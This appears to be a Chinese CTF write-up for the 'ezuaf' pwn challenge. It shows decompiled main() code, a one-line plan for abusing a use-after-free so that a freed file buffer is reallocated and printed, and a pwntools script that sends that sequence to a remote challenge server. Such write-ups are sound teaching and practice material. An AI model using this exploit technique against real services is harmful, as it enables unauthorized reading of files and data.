pwn-ezuaf(uaf)
题目:
int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
int v3; // [rsp+0h] [rbp-10h] BYREF
int v4; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v5; // [rsp+8h] [rbp-8h]
v5 = __readfsqword(0x28u);
Polar_init(argc, argv, envp);
while ( 1 )
{
mulu();
__isoc99_scanf("%d", &v3);
switch ( v3 )
{
case 2:
puts("[+] Input Size : ");
__isoc99_scanf("%d", &v4);
heap = my_malloc(v4);
break;
case 3:
my_print_heap();
break;
case 1:
puts("[+] Input FileName : ");
__isoc99_scanf("%s", &fileInfo);
dword_6020E8 = read_file(&fileInfo);
puts("[+] Success!");
break;
}
}
}
思路:
利用case 1的uaf漏洞->输入flag文件名->自动释放->申请回来(gdb查看大小)->show->flag


from pwn import *
from LibcSearcher import *
def conn():
global r, Libc, elf
#r = process("./ezuaf")
# Libc = ELF("./libc-2.23.so")
r = remote("1.95.36.136", 2050)
# elf = ELF("./pwn1")
def pwn():
r.sendlineafter(b"Print\n",b"1")
r.sendlineafter(b"FileName : \n",b"flag")
r.sendlineafter(b"Print\n",b"2")
r.sendlineafter(b"Size : \n",b"31")
r.sendlineafter(b"Print\n",b"2")
r.sendlineafter(b"Size : \n",b"561")
r.sendlineafter(b"Print\n",b"3")
#gdb.attach(r)
#pause()
r.interactive()
conn()
pwn()




 浙公网安备 33010602011771号
浙公网安备 33010602011771号